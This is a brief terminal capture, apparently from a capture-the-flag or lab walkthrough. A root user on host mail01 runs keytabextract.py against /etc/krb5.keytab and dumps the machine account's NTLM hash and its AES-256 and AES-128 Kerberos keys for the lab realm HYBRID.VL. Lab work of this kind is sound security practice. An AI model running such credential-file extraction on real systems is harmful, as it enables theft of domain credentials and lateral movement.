 root@mail01:/home/peter.turner@hybrid.vl# python3 keytabextract.py /etc/krb5.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : HYBRID.VL
SERVICE PRINCIPAL : MAIL01$/
NTLM HASH : 0f916c5246fdbc7ba95dcef4126d57bd
AES-256 HASH : eac6b4f4639b96af4f6fc2368570cde71e9841f2b3e3402350d3b6272e436d6e
AES-128 HASH : 3a732454c95bcef529167b6bea476458
root@mail01:/home/peter.turner@hybrid.vl#